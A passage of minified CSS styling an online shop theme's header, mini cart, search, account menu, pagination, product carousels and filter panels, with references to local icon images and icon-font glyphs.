li{line-height:30px;display:inline-block;margin:0 5px}.container{margin:0 auto;width:1200px;position:relative}.topsubheading{font-size:14px;margin-bottom:20px;text-align:left;font-weight:400}.prodattr h3{font-size:14px;font-weight:700}.slidebanner #banner3.banner{float:right}.recentbox .item{float:left;width:70px;margin:0 9px 0 0}.home_page_title,.home_section_heading_panel{color:#000!important;font-family:Poppins,serif;font-size:30px;margin:0 0 0;padding:0;font-weight:400;position:relative;text-align:left;text-transform:capitalize;letter-spacing:.5px}.welcometext{font-size:14px;margin-bottom:40px;margin-top:0;padding:0 40px;text-align:center}.slidebanner{margin-bottom:20px}.home_page_title span,.home_section_heading_panel span{color:#666;display:block;font-size:13px;font-weight:300;margin:10px 0 0;text-align:center;text-transform:none;width:100%}.headerheight{height:59px}.top_links_bar ul{margin:0 0 0;padding:0;list-style:none}.top_links_bar .top-left{display:inline-block}.top_links_bar .top-right{display:inline-block}.top_links_bar .links{margin:30px 0 0;float:right}.top_links_bar .left{float:left;color:#fff;text-transform:uppercase;padding:4px 0}.top_links_bar .links ul{margin:0;padding:0;float:left}.top_links_bar .links ul li{display:inline-block;font-size:12px;margin-right:10px;line-height:26px}.top_links_bar .links ul li a{font-size:12px}.top_links_bar .links ul li a:hover{text-decoration:underline}.toppest_text{padding-top:6px}.toppest_block .currency_txt{color:#fff;display:inline-block;float:right;font-size:12px;padding-right:5px;padding-top:10px;font-family:Poppins,Arial,Helvetica,sans-serif}.wishlist_header_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center -3px;width:14px;height:14px;display:inline-block;text-align:center;margin-right:10px;margin-top:6px}.wishlist_header_icon:hover{background-position:center -23px}#header{}.main-header-left{display:inline-block;float:left}.main-header-right{display:inline-block;float:right;padding:4px 0 10px 20px}.sale_tag{background-image:url(../image/sale_tag.png);background-position:right center;background-repeat:no-repeat;display:inline-block;float:right;height:30px;margin-top:-8px;width:30px}.deliver_date{text-align:center;color:#969697;font-size:11px;padding:0 4px}#language{color:#999;float:right;margin-top:16px;margin-left:16px}#language img{border:1px solid #f2f2f2;padding:9px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;background-image:url(../image/button_bg.png);background-position:left top;background-repeat:repeat-x;border:1px solid #eaeaea;cursor:pointer;margin-right:5px}#currency{background:url(../image/bg_currency.jpg) no-repeat scroll left center transparent;float:left;line-height:14px}#currency a{display:inline-block;padding:2px 6px;color:#999;text-decoration:none;margin-right:2px;margin-bottom:2px}#currency a:hover{color:#ffae00!important}#currency a b{text-decoration:none;color:#000}#header #cart{display:block;float:right;clear:both;position:relative}.myicon{font-size:18px}#header #cart .heading{position:relative;margin-top:20px;padding-top:5px;padding-bottom:15px;overflow:hidden;padding-left:15px}#header #cart .heading h4{color:#323232;float:left;font-size:11px;font-weight:700}.headerbottom .fa.fa-shopping-cart:before{content:"\f110";font-size:20px;font-family:Ionicons;display:block;vertical-align:middle}.headerbottom i{text-align:center;vertical-align:middle}.myacblocktoptitle{font-size:12px;padding:2px 7px 20px}.myacblocktoptitle .fa.fa-user{font-size:20px;margin-right:5px;position:relative;top:2px}.myacblocktop:hover .myacblocktopinfo{display:block}.myacblocktopinfo{}#header #cart .heading a span{}.headerbottom{}#header #cart .heading a{position:relative;text-decoration:none}#header #cart .heading a:hover{color:#ed3237}#header #cart .heading a span{display:block;color:#999}.qad{margin:3px 0}.calltop{float:right;margin-right:10px;margin-top:25px}.call-text-title{float:right}.call-num{display:block;color:#999}.callico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px!important;top:0;font-size:24px;margin-right:10px}#header #cart .content{background:none repeat scroll 0 0 #fff;border-radius:0;clear:both;display:none;min-height:80px;position:absolute;right:0;top:65px;width:350px;z-index:99;color:#000;border:1px solid #eee}.headerbottom .carttop .bagicon i{top:0;right:0;font-size:40px}.carttitle{border-bottom:1px solid #eee;font-size:16px;margin-top:10px;padding-bottom:5px;padding:5px 10px;display:none;text-align:left;text-transform:uppercase}.carttitle span{color:#666;font-size:12px}#header #cart .heading a span i{font-style:normal;text-decoration:none}.mini_cart_content{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);display:none}#header #cart.active .content{display:block}.mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px}.mini-cart-info td{color:#000;vertical-align:top;padding:10px 5px;border-bottom:1px solid #ccc}.mini-cart-info .image{width:1px}.mini-cart-info .image img{border:1px solid #eee;text-align:left}.mini-cart-info .name small{color:#666}.mini-cart-info .quantity{text-align:right}.mini-cart-info td.total{text-align:right}.mini-cart-info .remove{text-align:right}.mini-cart-info .remove img{cursor:pointer}.mini-cart-total{overflow:hidden;padding:0 10px 10px;text-align:right}.mini-cart-total table{border-collapse:collapse;margin-bottom:5px;width:100%}.mini-cart-total td{color:#000;padding:4px}#header #cart .checkout{clear:both;display:block;float:left;margin:0;min-height:0;padding:0 0;text-align:center;background:0 0;border:none;width:100%}.cart_row .remove_item_icon .fa::before{}#header #cart .checkout a{background:none repeat scroll 0 0 #111;border:none;display:inline-block;color:#fff;text-transform:capitalize;font-size:14px;border-radius:3px;margin:10px 5px;transition:all .3s linear 0s;padding:8px 30px}.qad b{display:block;font-weight:400;float:left;margin-right:20px}#container #container{padding-left:0;padding-right:0;width:100%}#header #cart .checkout a:hover{background:#ed3237;color:#fff}#header #cart .checkout a{}#header #cart .checkout a+a{}#header #cart .empty{padding-top:37px;padding-bottom:42px;text-align:center;font-size:14px;color:#333}#header #search{margin-top:0;overflow:hidden;position:relative}#header .search_and_cart{float:right}#header .button-search:hover{background:#ed3237;color:#fff}.offerbtn i{font-size:16px;margin-right:5px;position:relative;top:3px}.closebtn{color:#fff;font-size:13px;height:20px;line-height:20px;position:absolute;right:0;text-align:center;top:0;transition:all 550ms ease 0s;width:18px;z-index:9;cursor:pointer}#header .button-search{color:#000;font-size:13px;height:39px;line-height:39px;float:left;text-align:center;transition:all 550ms ease 0s;width:40px;z-index:9;cursor:pointer;margin-top:0}.box-services h4{color:#686868;font-size:12px;font-weight:700;float:left;margin-bottom:5px;margin-top:0}.box-services .icon-shipping{background:url(../image/icon-shipping.png) no-repeat scroll 0 0}.box-services small{color:#929292;font-size:12px;float:left}.box-services{padding-right:6px;text-transform:uppercase;float:left;max-width:200px}.box-services .iconbox{display:inline-block;height:34px;line-height:34px;position:relative;width:43px;float:left;z-index:1}.box-services .icon-phone-call{background:url(../image/icon-phone.png) no-repeat scroll 0 0}.box-services .icon-return{background:url(../image/icon-return.png) no-repeat scroll 0 0}.headerbottom li.head_ser{padding:0;margin-left:10px;position:relative}.btn-src{cursor:pointer;font-size:18px;padding-top:20px;display:block;padding-bottom:16px}#header #search input{border:none;color:#000;float:left;font-size:13px;height:30px;margin-left:0;padding:5px 6px 5px 5px!important;text-indent:6px;width:190px;font-family:Poppins}.search_block:hover .search_input,.search_input:focus,.search_block:active .search_input{border-color:#eee}.search_block{float:left;border:1px solid #e7e7e7}.search-tag{background:#ed3237;color:#fff;padding:10px;float:left}.active.search_block{display:block}.btn-src .fa.fa-search{font-size:22px}.headerbottom .button-search i{font-size:16px}.links_and_cart{line-height:24px;display:inline-block;position:relative;width:1252px;margin:0 auto}.search_and_cart #search{float:left;margin-top:-2px;margin-left:5px}.header_cart{margin-top:6px;line-height:24px;background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:top center;float:right;padding-top:26px;text-align:right;font-size:11px;text-transform:uppercase}.top_login_btn_icon{margin-top:6px;line-height:24px;background-image:url(../image/login_header_icon.png);background-repeat:no-repeat;background-position:top center;float:left;padding-top:26px;text-align:right;font-size:11px;margin-right:10px;text-transform:uppercase}.header_cart:hover{color:#ff9b00}.header_cart a{color:#fff;text-transform:uppercase;font-size:11px}.header-top{position:relative;z-index:101}#header #welcome{color:#828282;float:left;font-size:11px;margin-top:6px;z-index:5}.top-right{float:right}#header .header_wishlist{margin-right:-2px!important}.main-header{clear:both;height:96px;position:relative;z-index:100}.free-shipping{display:inline-block;float:left;margin-right:91px;margin-top:5px;min-width:217px}.free-shipping p{color:#828282;font-weight:400;margin-bottom:0;text-transform:uppercase;text-align:center}.free-shipping h5{margin-bottom:10px;padding-bottom:4px;padding-left:46px;font-size:20px;font-weight:400;border-bottom:1px dotted #c8c8c8;font-family:Poppins,Arial,Helvetica,sans-serif}.account_icon{}.account_icon_edit{}.order_history_icon{}.wishlist_icon{}.address_book_icon{}.measurement_icon{}.account_icon,.account_icon_edit,.measurement_icon,.password_icon,.referral_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.password_icon{}.referral_icon{}.return_icon{}.transaction_icon{}.newsletter_icon{}.myproduct_icon,.newsletter_icon,.order_history_icon,.return_icon,.transaction_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.logout_icon{}.forgot_icon,.logout_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.forgot_icon{}.no_border{border:0!important}.clearall{clear:both}.clearright{clear:right}.breadcrumb{clear:both;margin-bottom:10px;margin-top:10px}.or{font-weight:700;margin-top:15px;text-align:center}.breadcrumb a,.breadcrumb_content a{padding:0 4px;font-size:14px;text-transform:capitalize}.breadcrumb_inner{padding-bottom:6px}.currency_dropdown{color:#999;font-weight:700;line-height:24px;float:right}.cart_page .currency_dropdown{line-height:30px}.sort_order_list{padding:10px 0 0;margin:0}.sort_order_list ul{padding:0;margin:0;float:left}.sort_order_list ul li{list-style:none;display:inline-block;padding:4px 10px;border-right:1px solid #ccc}.sort_order_list ul li.sort_active a{font-weight:700}.my_account{float:right;min-height:400px;text-align:left;width:80%}.my_account .mid_tbl{margin-left:-6px}.my_account #content .content{border:0;margin-bottom:10px!important;overflow:auto;padding:0}.my_account .welcome_msg{border-bottom:1px dotted #ddd;margin-bottom:15px}.left_menu ul{padding:0!important}.account_panel #column-left .box .box-content ul li a i{font-size:18px;margin-right:5px;padding:5px;color:#fff;background:#ed3237;border-radius:5px}.account_panel #column-left .box .box-content ul li{line-height:18px;list-style:outside none none;margin:0 0 -1px;padding:10px 0!important;text-align:left}.left_menu ul li{list-style:none;padding:6px 4px}.left_menu ul li a{font-size:13px}.left_menu ul li:hover{color:#ed3237}.left_menu .box-heading{background-color:#eee;border-bottom:3px solid #ffae00;color:#333;padding:8px 0 6px 14px!important;text-transform:uppercase;font-size:16px!important}.other_title{border-bottom:1px solid #ddd;margin:0 0 10px;padding-bottom:8px}.half_block{width:46%;float:left;padding:6px;margin:0 10px 10px 0;display:inline-block;border:1px solid #ccc}.information_title{border-bottom:1px solid #ccc;margin-bottom:10px;padding-bottom:8px}.information_details{font-size:13px;line-height:20px;min-height:150px;position:relative;text-align:justify}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin:10px auto;color:#555;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;position:relative}.success{background:#999 url(../image/success.png) no-repeat scroll 10px center;border:1px solid #ddd;border-radius:3px;color:#fff}.warning{background:#eee url(../image/warning.png) 10px center no-repeat;border:1px solid #ddd;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.attention{background:#fff5cc url(../image/attention.png) 10px center no-repeat;border:1px solid #f2dd8c;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.required{color:red;font-weight:700}.error{color:red;display:block;font-family:arial;font-size:10px}.help{color:#999;font-size:10px;font-weight:400;font-family:Poppins,Arial,Helvetica,sans-serif;display:block}table.form{width:100%;border-collapse:collapse;margin-bottom:10px}table.form tr td:first-child{width:150px}table.form>*>*>td{color:#000}table.form td{padding:4px}input.large-field,select.large-field{width:255px;font-size:13px}table.list{border-collapse:collapse;width:100%;border-top:1px solid #ccc;margin-bottom:20px}table.list td{border-bottom:1px solid #ccc;vertical-align:top;line-height:18px;background-color:#fff}table.list thead td{padding:0 5px}table.list thead td a,.list thead td{text-decoration:none;color:#000;font-weight:700;background:#f9f9f9}table.list tbody td{padding:0 5px}table.list .left{text-align:left;padding:7px}table.list .right{text-align:right;padding:7px}table.list .center{text-align:center;padding:7px}table.radio{width:100%;border-collapse:collapse}table.radio td{padding:5px;vertical-align:top}table.radio td label{display:block}table.radio tr td:first-child{width:1px}table.radio tr td:first-child input{margin-top:1px}table.radio tr.highlight:hover td{background:#f7f7f7;cursor:pointer}.billing_shipping_strip1{background-color:#f5f5f5}.billing_shipping_strip2{background-color:#fafafa}.billing_shipping_title{font-weight:700}.pagination{display:inline-block;float:right;margin-bottom:10px;margin-right:10px;margin-top:5px;padding-bottom:4px;text-align:right}.bg.testi{margin-top:20px}.pagination .links{float:left}.pagination .links a{background:none repeat scroll 0 0 #fff;display:inline-block;border:1px solid #ddd;padding:4px 10px!important;height:auto;text-decoration:none;color:#a3a3a3}.pagination .links b{display:inline-block;border:1px solid #269bc6;padding:4px 10px;font-weight:400;text-decoration:none;color:#269bc6;background:#fff}.pagination .results{float:right;padding-top:3px}.org_pagination .pagination{background:#fff none repeat scroll 0 0;border-bottom:1px solid #eee;border-top:1px solid #eee;display:inline-block;float:right;margin-right:0;margin-top:10px;padding:10px;text-align:right;width:98%}.org_pagination .pagination .links{float:left;text-align:center;background-image:none}.org_pagination .pagination .links a{display:inline-block;padding:6px 10px!important;text-decoration:none;color:#666;background-color:#fff;border:1px solid #e3e3e3;line-height:14px;font-weight:400;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.org_pagination .pagination .links a:hover{border:1px solid #000;background-color:#000;color:#fff}.org_pagination .pagination .links b{background:#ed3237 none repeat scroll 0 0;border:1px solid #ed3237;color:#fff;display:inline-block;font-weight:700;margin-right:4px;padding:5px 10px;text-decoration:none}.org_pagination .pagination .results{padding-top:0;margin:7px 0 0;text-align:center}.org_pagination div.pagination a{display:inline-block;height:15px;margin:0 5px 0 0;background-image:none}.htabs{height:30px;line-height:16px;border-bottom:1px solid #ddd}.htabs a{border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;background:#fff url(../image/tab.png) repeat-x;padding:7px 15px 6px;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:700;text-align:center;text-decoration:none;color:#000;margin-right:2px;display:none}.htabs a.selected{padding-bottom:7px;background:#fff}.product_other_info{margin-top:15px}.tab-content{margin-bottom:0;margin-top:0}.top_border{padding-top:10px}.box{margin-bottom:20px}.box .box-heading a.next_arrow,.box .box-heading a.prev_arrow{background:none repeat scroll 0 0 #ed3237;color:#fff;cursor:pointer;font-size:inherit;height:23px;margin:7px 2px 0;opacity:1;padding:5px 13px;position:relative;text-align:center;text-shadow:none;top:10px;border:none;width:23px}.home_cat_img{float:left}.box .box-heading a.rightside:last-child{border:none}.box .box-heading a.rightside{border-left:1px solid #999;float:right;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400;margin-bottom:0;margin-top:10px;text-transform:capitalize}.box .box-heading a:hover{color:#ed3237}.box .box-heading a{font-family:Poppins,serif;display:inline-block;font-size:25px;margin-top:0;margin-bottom:15px;padding:0 15px;position:relative;text-transform:capitalize}.box.bestsale .box-heading a{}.box .box-heading a.next_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f105"}.box .box-heading a.prev_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f104"}.box .box-heading a.change_color:before{color:#333}.box .box-heading a.next_arrow:hover,.box .box-heading a.prev_arrow:hover{color:#fff;background:#000}.slider_block .box-heading{margin:0 0 0;padding:0 0 0;text-align:center;position:relative}.box-headingcms:before{}.box-headingcms{margin:0;padding:0;position:relative;text-align:center}.slider_block .box-heading::before{}.color_block{clear:both}.box .reset_link{float:right;font-weight:400;margin-right:10px}.box .reset_link a{font-size:14px!important;text-transform:capitalize}.box .show_hide{background:url(../image/icons_sprite.png) no-repeat scroll -475px -123px;display:none;float:left;height:20px;left:10px;margin-right:0;color:#000;margin-top:8px;position:absolute;width:90%}.filter_box .box-heading-panel,.left_box_design .box-heading-panel{padding-left:0!important}.box .show_hide:hover{filter:alpha(opacity=1);-khtml-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}.box .show_hideActive{background:url(../image/icons_sprite.png) no-repeat scroll -475px -153px}.catsort .orderlistcontainer_type div.activeOrder_type.block{background:transparent url(../image/arrow_down.png) no-repeat scroll right center;border:1px solid #eee;cursor:pointer;padding:4px 25px 4px 12px;min-width:100px}.catsort .orderlistcontainer_type a{line-height:20px}.catsort .orderlistcontainer_type div.orderlist_type a{line-height:28px;border-bottom:1px solid #eee}.catsort .orderlistcontainer_type div.orderlist_type{top:30px}.orderlist_type_block.catsort{float:right;margin-bottom:5px;position:relative}.boxhidden{}.box .box-headingSmall{font-size:16px;text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;margin-bottom:8px}.box .box-heading-panel{font-size:12px;text-transform:uppercase;font-weight:lighter;text-decoration:none;color:#000;font-weight:400}.box .box-heading-panel.quick-buying{border-top:0;margin-top:-5px}.box .box-heading-panel a{font-size:14px}.filter_panel #column-left .box .box-content{padding:0 0 0;max-height:255px;overflow:auto}.proditeminfo .hovered a.cartbtn{}.account_panel .box-heading-panel,.filter_box .box-heading-panel,.filter_boxB .box-heading-panel{border-bottom:1px dashed #ed3237;color:#ed3237;font-family:Poppins,serif;font-size:14px;font-weight:700;line-height:35px;padding-top:0;margin-bottom:10px;position:relative;text-transform:uppercase}.account_panel .box-heading-panel{border:none;padding-left:0;display:none}.filter_panel .color_scrollbar{margin-top:10px;padding-left:10px}.total_prducts{text-align:right;float:right;padding:4px;color:#000;font-weight:700}.scrollbar{overflow-x:hidden;overflow-y:auto;padding-bottom:10px}.color_scrollbar{height:auto}.logicon{position:absolute;background:#eee;padding:6px 10px;top:5px;left:1px;font-size:20px}.filter_panel .box.filter_box{border:1px solid #ddd;padding:0 10px 10px}.filter_panel .filter_boxB{padding:0 10px 10px;margin-bottom:15px;border:1px solid #ddd}.filter_box .left_links ul,.filter_boxB .left_links ul{margin:0;padding:0}.filter_box .left_links ul li,.filter_boxB .left_links ul li{margin:0;list-style:none;line-height:28px;-webkit-transition:.2s linear all;padding-left:0;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.filter_box .left_links ul li ul li,.filter_boxB .left_links ul li ul li{padding-left:12px;background-position:top left}.filter_box .left_links ul li ul li a:hover,.filter_boxB .left_links ul li ul li a:hover,.filter_box .left_links ul li a:hover,.filter_boxB .left_links ul li a:hover{color:#ed3237}.filter_box .left_links ul li a,.filter_boxB .left_links ul li a{display:block;font-size:13px;padding-left:6px;text-decoration:none;text-transform:capitalize}.moreinfolink{display:block;margin:20px 0;clear:both;float:left}.filter_box .left_links ul li ul li a,.filter_boxB .left_links ul li ul li a{line-height:24px;text-decoration:none;color:#444;font-size:13px;text-transform:none}.box-price.left_links{margin-top:0;padding-left:0;color:#666;margin-bottom:15px}.orderlistcontainer_type div.activeOrder_type.block{background:#fff url(../image/arrow_down.png) no-repeat scroll right center;cursor:pointer;border:1px solid #ccc;cursor:pointer;padding:4px 25px 4px 12px}.orderlistcontainer_type:hover div.orderlist_type{display:block}.orderlistcontainer_type div.orderlist_type{background:#fff none repeat scroll 0 0;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;min-width:130px;padding:10px;position:absolute;right:0;top:44px;z-index:99}.orderlistcontainer_type a{display:block;text-decoration:none}.box-product{width:100%;overflow:hidden}.box-product>div{display:inline-block;vertical-align:top}.le_tag_line:before{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line:after{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line{color:#666;display:block;font-size:20px;position:relative;text-align:center;text-transform:capitalize;width:100%}.le_nav_wrap{margin:0 0 0;text-align:center;width:100%}.le_nav_panel{display:inline-block;margin:0 auto;list-style:none;padding:0}.homebannerblock .box-headingcms{margin:0 30px}.homebannerblock .home_section_heading_panel{}.le_nav_panel li{display:inline-block;padding:0 5px 0 0}.le_nav_panel .trending_category.selected:after{}.le_nav_panel li a:after{}.le_nav_panel li a:hover:after{}.le_nav_panel li a.selected{color:#ed3237;text-decoration:underline}.le_nav_panel li a{color:#333;display:inline-block;font-size:15px;padding:8px 15px;text-transform:uppercase;border-radius:0;position:relative;margin-top:0}.padding80{padding-top:50px}.le_tag_line span{background:#fff none repeat scroll 0 0;display:inline-block;padding:0 12px;position:relative;z-index:1}#column-left+#column-right+#content .box-product>div{width:119px}.box-product .image{display:block;margin-bottom:0}.slider_block .box-product .image img{width:100%;height:auto}.box-product .image img{background-color:#ddd;border:0 solid #e7e7e7;padding:0}.box-product .name a{display:block;font-size:13px;margin-bottom:5px;margin-top:0;line-height:18px;text-decoration:none}.list_carousel .price-cart{font-size:17px}.box-product .price-old{color:#777;font-size:13px;margin:0 5px;text-decoration:line-through}.box-product .price-off{color:#fff;font-size:11px;margin-left:4px;padding:2px 10px;background:#ed3237}.product_column .sale_label_small{right:14px}.list_carousel .price{color:#ed3237;font-weight:400;margin-bottom:5px}.item .cart a:before,.item_thumb .cart a:before{}.item .add_to_compare_icon:before,.item_thumb .add_to_compare_icon:before{content:"\f06e";font-family:fontawesome;font-size:15px;font-style:normal;display:block}.item .cart a,.item_thumb .cart a{background:#ed3237 none repeat scroll 0 0;color:#fff;display:inline-block;line-height:30px;overflow:hidden;transition:all 550ms ease 0s;padding:0 10px;text-transform:uppercase;transition:all .4s linear 0}#footer .footer_links .contactus ul li.first{line-height:20px}.item .cart a:hover,.item_thumb .cart a:hover{background:#666!important;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.item .quick_link_blockM:hover,.item_thumb .quick_link_blockM:hover{background:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.box-product .list_carousel ul li .item:hover .quick_link_blockM,.item_thumb:hover .quick_link_blockM{opacity:1;visibility:visible}.item .quick_link_blockM:before,.item_thumb .quick_link_blockM:before{content:"\f002";font-style:normal;line-height:40px;font-family:fontawesome;font-size:15px}.item .quick_link_blockM,.item_thumb .quick_link_blockM{background:none repeat scroll 0 0 #000;color:#fff;padding:0 15px;position:absolute;top:120px;left:45%;opacity:0;visibility:hidden}.item:hover .hovered,.item_thumb:hover .hovered{}.proditeminfo .hovered{text-align:center;position:absolute;bottom:50px;left:0;right:0;text-align:center;z-index:99;padding:0;opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.proditeminfo:hover .hovered{opacity:1}.proditeminfo .hovered a:hover{}.proditeminfo .hovered a{display:inline-block;font-size:16px;background:#fff;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1);font-weight:400;line-height:20px;margin:0 2px;padding:7px 10px;text-transform:uppercase;transition:all 550ms ease 0s}.home_category .item_thumb .hovered{top:110px}.item_thumb .hovered{top:160px}.item .hovered a,.item_thumb .hovered a{transition:all .4s ease 0}.item .hovered a:hover,.item_thumb .hovered a:hover{}.item .add_to_compare_icon,.item_thumb .add_to_compare_icon{color:#fff;transition:all 550ms ease 0s;display:inline-block;line-height:30px;background:#666;padding:1px;width:30px}.item .add_to_compare_icon:hover,.item_thumb .add_to_compare_icon:hover{color:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.recently_box{display:inline-block;margin-top:5px;float:right;min-height:445px;position:absolute}.box-product .model{color:#000;font-size:13px!important;padding:6px 0;float:none!important;font-weight:700}.box-product .name{margin-bottom:0;padding:0}.sort_low_price_active{background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:top right}.sort_high_price_active{background-image:url(../image/sort_price.png);background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:bottom right}.box-product .rating{display:block;margin-bottom:0}.box-color{font-size:12px;padding:10px 0}.fct-colorPicker{margin-right:-4px;position:relative;width:174px}.fct-colorPicker a{display:block;height:13px;margin-left:3px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:13px}.box-color ul{list-style:none;margin:0;padding:0}.box-color>ul>li{line-height:28px}.box-color>ul>li span{border:1px solid #ccc;display:inline-block;height:12px;margin-right:5px;position:relative;top:2px;width:12px}.box-color .filter_item_active:hover,.box-color>ul>li>a{background-position:-472px -341px;padding:5px 0;text-transform:capitalize}.box-color .filter_item_active,.box-color .filter_item:hover{background-position:-473px -228px}.box-color>ul>li ul{display:none}.box-color>ul>li.active{border:1px solid #5a5355}.box-color>ul>li a.active+ul{display:block}.box-color>ul>li ul>li{padding:5px 5px 0 10px}.box-color>ul>li ul>li>a{text-decoration:none;display:block}.box-color>ul>li ul>li>a.active{font-weight:700}.filter_item{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-472px -339px}.filter_item:hover{background-position:-473px -225px}.filter_item_active{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-473px -225px;text-decoration:underline!important}.filter_item_active:hover{background-position:-472px -339px}.box-color .filter_item{}.box-color .filter_item_active{}#content .content{margin-bottom:20px}#content .content .left{float:left;width:49%}#content .content .right{float:right;width:49%}.category-info{margin:0 10px}.category-info .image{float:left;padding:5px;margin-right:15px;border:1px solid #e7e7e7}.category-list{overflow:auto;margin-bottom:20px}.category-list ul{float:left;width:18%}.category-list .div a{text-decoration:underline;font-weight:700}.manufacturer-list{border:1px solid #dbdee1;padding:5px;overflow:auto;margin-bottom:20px}.manufacturer-heading{background:#f8f8f8;font-size:15px;font-weight:700;padding:5px 8px;margin-bottom:6px}.manufacturer-content{padding:8px}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px}.orderlistcontainer{color:#666;font-size:14px;margin:0;position:relative}.product-filter .orderlistcontainer{margin-top:4px}.orderby-displaynumber .title{color:#818181;display:none;font-size:12px;line-height:18px;padding-right:10px;padding-top:2px}.currency_txt{float:left;margin-top:-3px;margin-right:5px}.orderlistcontainer:first-child .title{display:block}.orderlistcontainer .Manufactur{display:none}.orderlistcontainer div.activeOrder{background:none repeat scroll 0 0 #f4f4f4;border-radius:0 0 0 0;color:#333;cursor:default;display:block;font-size:16px;margin-top:6px;float:left;min-width:110px;padding:0 5px;position:relative;z-index:10}.orderlistcontainer:first-child div.activeOrder{margin-top:0}.orderlistcontainer div.activeOrder.block{background:url(../image/arrow_down.png) no-repeat scroll 100px 3px #f4f4f4;cursor:pointer}.orderlistcontainer:first-child div.activeOrder{min-width:35px}.orderlistcontainer a{display:block;text-decoration:none}.orderlistcontainer a:hover{display:block;text-decoration:none}.headerbottom li.head_curr{margin-top:5px;margin-right:2px}.caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;display:inline-block;height:0;margin-left:3px;margin-top:-2px;vertical-align:middle;width:0}.orderlistcontainer div.orderlist{border:1px solid #eee!important;background-color:#fff;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;right:0;min-width:117px;position:absolute;top:28px;z-index:9;padding:5px 0;text-align:center}.currency_block .orderlistcontainer div.activeOrder.block:after{display:inline-block;font-family:fontawesome;margin:1px 0 0 4px;position:absolute;right:15px;top:-1px;vertical-align:top;width:5px}.currency_block .orderlistcontainer div.activeOrder.block{background:0 0;cursor:pointer}.currency_block .orderlistcontainer div.orderlist{top:20px;left:0}.header_currency .currency_block .orderlistcontainer div.orderlist{float:right}.currency_block .orderlistcontainer:first-child div.orderlist{min-width:200px;z-index:12}.header_currency .currency_block .orderlistcontainer:first-child div.orderlist{min-width:50px;border:0;z-index:99;margin-top:16px}.search_and_cart{float:left}.currency_text{float:left;line-height:34px}.headerbottom li.carttop{border-left:none;padding-left:0;margin-left:0}.currency_block{margin-top:0}.header_currency .orderlist{right:0;width:50px!important}.header_currency .sort_by_text{float:left;line-height:22px;padding-right:8px}.header_currency .activeOrder a{padding:4px 10px!important;line-height:20px!important;margin-top:13px;margin-right:2px;background-image:url(../image/arrow-down.png);background-position:38px 11px;background-repeat:no-repeat;border:1px solid #ddd}.header_currency .orderlistcontainer:first-child div.activeOrder{min-width:54px;float:left}.header_currency .orderlistcontainer div.orderlist div a{text-align:center;line-height:18px!important}.header_currency .orderlistcontainer div.activeOrder{background:0 0!important;border:0 solid #ccc;color:red;float:none;font-size:12px;margin-top:2px;padding:0;position:relative;z-index:10}.orderlistcontainer:first-child div.orderlist{right:0;min-width:116px}.orderlistcontainer div.orderlist div{margin:0;padding:0}.orderlistcontainer div.orderlist div a{color:#8c8c8c;display:block;text-align:left;padding:2px 12px 2px 